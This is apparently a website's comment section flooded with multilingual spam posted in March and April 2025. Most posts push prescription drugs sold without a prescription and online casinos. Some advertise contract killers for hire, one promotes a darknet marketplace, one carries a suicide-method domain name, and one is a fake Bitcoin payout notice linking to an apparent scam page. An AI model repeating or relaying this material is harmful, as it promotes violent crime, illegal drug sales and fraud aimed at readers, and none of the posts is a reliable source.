Chi cerca aiuto possono trovare candidati qualificati per lavori una tantum.
Gli operatori proposti sono selezionati con severi controlli.
sonsofanarchy-italia.com
Sul sito è possibile ottenere informazioni dettagliate prima di assumere.
La professionalità è un nostro impegno.
Esplorate le offerte oggi stesso per trovare il supporto necessario!
assassin for hire
April 26, 2025
The site offers you the chance to get in touch with professionals for occasional risky missions.
You can efficiently request assistance for specific situations.
All contractors are experienced in handling complex activities.
hitman-assassin-killer.com
This service ensures discreet connections between users and freelancers.
For those needing fast support, this platform is here for you.
Post your request and connect with the right person now!
ErickLon
April 26, 2025
Analog watches will continue to be timeless.
They reflect heritage and deliver a human touch that digital devices simply fail to offer.
A single watch is powered by fine movements, making it both reliable and sophisticated.
Collectors admire the hand-assembled parts.
https://blooder.net/read-blog/100620
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their designs are everlasting, often passed from generation to generation.
Ultimately, mechanical watches will forever hold their place.
PeterUnomb
April 26, 2025
Achat Cialis en ligne fiable [url=https://tadalmed.shop/#]Cialis sans ordonnance 24h[/url] Tadalafil 20 mg prix en pharmacie tadalmed.com
Charlesmut
April 26, 2025
Текущий модный сезон обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут натуральные ткани и яркие акценты.
Цветовая палитра включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют деталям, среди которых популярны объёмные украшения.
https://www.folkd.com/entry/15981-5-%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85-%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D1%85-%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-2024-%D0%B3%D0%BE%D0%B4%D0%B0/
Снова популярны элементы модерна, интерпретированные по-новому.
На подиумах уже можно увидеть трендовые образы, которые удивляют.
Экспериментируйте со стилем, чтобы создать свой образ.
Bradleyfup
April 26, 2025
cialis sans ordonnance: Acheter Viagra Cialis sans ordonnance - Cialis sans ordonnance 24h tadalmed.shop
BilliesniCt
April 26, 2025
pharmacie en ligne france pas cher: Pharmacies en ligne certifiees - pharmacie en ligne fiable pharmafst.com
PeterUnomb
April 25, 2025
pharmacie en ligne france fiable [url=https://pharmafst.com/#]pharmacie en ligne[/url] pharmacie en ligne avec ordonnance pharmafst.shop
Robertmut
April 25, 2025
http://tadalmed.com/# Acheter Cialis 20 mg pas cher
BilliesniCt
April 25, 2025
Pharmacie Internationale en ligne: pharmacie en ligne sans ordonnance - pharmacies en ligne certifiГ©es pharmafst.com
Bradleyfup
April 25, 2025
acheter mГ©dicament en ligne sans ordonnance: pharmacie en ligne pas cher - pharmacie en ligne france livraison internationale pharmafst.com
PeterUnomb
April 25, 2025
Tadalafil 20 mg prix en pharmacie [url=https://tadalmed.shop/#]Cialis sans ordonnance 24h[/url] Cialis en ligne tadalmed.com
Robertmut
April 25, 2025
http://tadalmed.com/# Acheter Viagra Cialis sans ordonnance
BilliesniCt
April 25, 2025
trouver un mГ©dicament en pharmacie: Pharmacies en ligne certifiees - Pharmacie sans ordonnance pharmafst.com
Bradleyfup
April 25, 2025
trouver un mГ©dicament en pharmacie: Medicaments en ligne livres en 24h - trouver un mГ©dicament en pharmacie pharmafst.com
Robertmut
April 25, 2025
https://kamagraprix.shop/# achat kamagra
PeterUnomb
April 25, 2025
cialis prix [url=https://tadalmed.com/#]Tadalafil 20 mg prix sans ordonnance[/url] Tadalafil achat en ligne tadalmed.com
BernardVeida
April 25, 2025
pharmacie en ligne: Pharmacies en ligne certifiees - pharmacie en ligne france pas cher pharmafst.com
BilliesniCt
April 25, 2025
cialis generique: Cialis sans ordonnance 24h - Tadalafil achat en ligne tadalmed.shop
Bradleyfup
April 25, 2025
Acheter Kamagra site fiable: kamagra pas cher - Kamagra Commander maintenant
Robertmut
April 25, 2025
http://pharmafst.com/# pharmacie en ligne fiable
BernardVeida
April 25, 2025
kamagra 100mg prix: kamagra gel - Kamagra Oral Jelly pas cher
Davidfuh
April 25, 2025
The site features buggy rentals across the island.
Anyone can conveniently arrange a buggy for travel.
In case you're looking to explore mountain roads, a buggy is the fun way to do it.
https://www.reddit.com/user/BuggyCrete/
All vehicles are safe and clean and available for daily plans.
Through our service is simple and comes with clear terms.
Get ready to ride and feel Crete on your own terms.
DavidSaisp
April 24, 2025
Achetez vos kamagra medicaments: kamagra en ligne - kamagra 100mg prix
Edwardtoupe
April 23, 2025
olympe casino en ligne: olympe casino avis - casino olympe
casino
April 23, 2025
On this platform, you can find a wide selection of slot machines from famous studios.
Players can experience retro-style games as well as modern video slots with stunning graphics and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
money casino
Each title are available 24/7 and compatible with laptops and smartphones alike.
No download is required, so you can get started without hassle.
The interface is intuitive, making it quick to browse the collection.
Join the fun, and enjoy the world of online slots!
Jamesdom
April 22, 2025
Our e-pharmacy provides an extensive variety of pharmaceuticals for budget-friendly costs.
Customers can discover various medicines to meet your health needs.
Our goal is to keep high-quality products without breaking the bank.
Quick and dependable delivery guarantees that your order arrives on time.
Enjoy the ease of ordering medications online with us.
Lifestyle factors in disease
MichaelAnecy
April 21, 2025
Were you aware that over 60% of patients commit preventable drug mistakes due to poor understanding?
Your health is your most valuable asset. Every medication decision you make plays crucial role in your quality of life. Staying educated about your prescriptions should be mandatory for successful recovery.
Your health goes far beyond following prescriptions. All pharmaceutical products affects your body's chemistry in potentially dangerous ways.
Never ignore these life-saving facts:
1. Combining medications can cause dangerous side effects
2. Seemingly harmless allergy medicines have strict usage limits
3. Self-adjusting treatment reduces effectiveness
To protect yourself, always:
✓ Verify interactions via medical databases
✓ Study labels completely prior to using new prescriptions
✓ Consult your doctor about proper usage
___________________________________
For reliable pharmaceutical advice, visit:
https://members2.boardhost.com/businessbooks6/msg/1729663857.html
casino games
April 21, 2025
This website, you can discover a great variety of casino slots from top providers.
Visitors can experience classic slots as well as feature-packed games with high-quality visuals and bonus rounds.
If you're just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
Each title are ready to play 24/7 and optimized for laptops and tablets alike.
No download is required, so you can jump into the action right away.
Platform layout is easy to use, making it convenient to explore new games.
Sign up today, and discover the world of online slots!
casino slots
April 17, 2025
This website, you can access lots of online slots from famous studios.
Visitors can experience classic slots as well as feature-packed games with high-quality visuals and exciting features.
Even if you're new or a casino enthusiast, there’s a game that fits your style.
slot casino
Each title are ready to play 24/7 and optimized for laptops and mobile devices alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is user-friendly, making it simple to browse the collection.
Join the fun, and discover the world of online slots!
play casino
April 17, 2025
Here, you can discover a great variety of slot machines from famous studios.
Visitors can try out traditional machines as well as modern video slots with stunning graphics and exciting features.
Even if you're new or a seasoned gamer, there’s always a slot to match your mood.
casino slots
Each title are ready to play anytime and optimized for laptops and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is intuitive, making it simple to find your favorite slot.
Register now, and enjoy the thrill of casino games!
🔈 Notification- Process 1,786727 BTC. Receive => https://graph.org/Official-donates-from-Binance-04-01?hs=45f54e973626f8b961d0e9f8fdc7714d& 🔈
April 16, 2025
9ph4vk
my-articles-online.com
April 15, 2025
На этом сайте создан для поиска работы в Украине.
Здесь вы найдете актуальные предложения от настоящих компаний.
На платформе появляются объявления о работе в различных сферах.
Удалённая работа — всё зависит от вас.
https://my-articles-online.com/
Сервис легко осваивается и подстроен на широкую аудиторию.
Регистрация очень простое.
Нужна подработка? — просматривайте вакансии.
Michealkiz
April 14, 2025
This online service makes available various medications for home delivery.
Users can easily order health products with just a few clicks.
Our product list includes popular solutions and specialty items.
Everything is acquired via licensed pharmacies.
https://coactuem.ub.edu/profiles/mathewcoresop/
We maintain discreet service, with private checkout and prompt delivery.
Whether you're filling a prescription, you'll find affordable choices here.
Start your order today and experience reliable access to medicine.
bs2 best
April 10, 2025
Платформа BlackSprut — это довольно популярная систем в даркнете, предоставляющая разные функции для пользователей.
На платформе реализована понятная система, а интерфейс простой и интуитивный.
Пользователи отмечают быструю загрузку страниц и жизнь на площадке.
bs2best.markets
Площадка разработана на удобство и минимум лишней информации при использовании.
Если вы интересуетесь теневые платформы, площадка будет хорошим примером.
Перед началом не лишним будет прочитать базовые принципы анонимной сети.
money casino
April 9, 2025
Here, you can access a wide selection of slot machines from leading developers.
Visitors can enjoy retro-style games as well as new-generation slots with vivid animation and exciting features.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are ready to play anytime and designed for desktop computers and tablets alike.
You don’t need to install anything, so you can get started without hassle.
Platform layout is intuitive, making it simple to find your favorite slot.
Join the fun, and dive into the thrill of casino games!
Jonahjaita
April 7, 2025
Здесь вам открывается шанс испытать обширной коллекцией слотов.
Слоты обладают яркой графикой и увлекательным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, увеличивающие шансы на выигрыш.
1win games
Игра в слоты подходит игроков всех уровней.
Есть возможность воспользоваться демо-режимом, и потом испытать азарт игры на реальные ставки.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
1xbet казино
April 6, 2025
На нашем портале вам предоставляется возможность наслаждаться широким ассортиментом слотов.
Эти слоты славятся живой визуализацией и интерактивным игровым процессом.
Каждый слот предлагает особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet казино зеркало
Игра в игровые автоматы предназначена игроков всех уровней.
Есть возможность воспользоваться демо-режимом, и потом испытать азарт игры на реальные ставки.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
how-to-kill-yourself.com
April 6, 2025
Taking one's own life is a complex topic that affects many families across the world.
It is often connected to emotional pain, such as bipolar disorder, stress, or chemical dependency.
People who contemplate suicide may feel isolated and believe there’s no hope left.
how-to-kill-yourself.com
Society needs to talk openly about this topic and help vulnerable individuals.
Mental health care can reduce the risk, and finding help is a brave first step.
If you or someone you know is struggling, please seek help.
You are not forgotten, and there’s always hope.
оформление сертификатов
March 31, 2025
Оформление сертификатов в России остается ключевым условием легальной реализации товаров.
Система сертификации обеспечивает соответствие установленным требованиям государственным стандартам и правилам, что оберегает потребителей от некачественных товаров.
сертификация качества продукции
Кроме того, сертификация помогает сотрудничество с партнерами и открывает конкурентные преимущества на рынке.
При отсутствии сертификатов, не исключены штрафы и сложности при ведении бизнеса.
Вот почему, оформление документации не просто формальностью, но и важным фактором для успешного развития бизнеса на отечественном рынке.
Jordanpeero
March 28, 2025
Exquisite wristwatches have long been a gold standard in horology. Meticulously designed by world-class artisans, they seamlessly blend heritage with cutting-edge engineering.
Every component demonstrate exceptional attention to detail, from intricate mechanisms to premium materials.
Owning a timepiece is more than a way to check the hour. It signifies refined taste and heritage craftsmanship.
Whether you prefer a classic design, Swiss watches provide unparalleled beauty that stands the test of time.
https://www.taiyedbrodels.com/forum/viewtopic.php?f=1&t=20093
Williamswems
March 27, 2025
В этом году в мире моды будут смелые тенденции. Кутюрье акцентируют внимание на естественные ткани и необычные крои. Среди оттенков лидируют приглушенные оттенки, однако яркие детали останутся в тренде. Модные дома концентрируются на громоздких дополнениях. Актуальны винтажные нотки и авангардный стиль.
http://sevenwater.square7.ch/bhearts/showthread.php?tid=447
MayAnecy
March 16, 2025
Одеяние оберегает от холода и зноя, но и выражает характер. Люди выбирают наряды, чтобы ощущать комфорт. Для кого-то, как их оценивают окружающие, поэтому внешний вид является частью имиджа. Кроме того, одежда может соответствовать ситуации. Например, деловой костюм создает профессиональный вид, а свободная одежда нужны для повседневной жизни. Как видно, стиль играет роль в каждодневных ситуациях.
https://intgez.com/read-blog/54760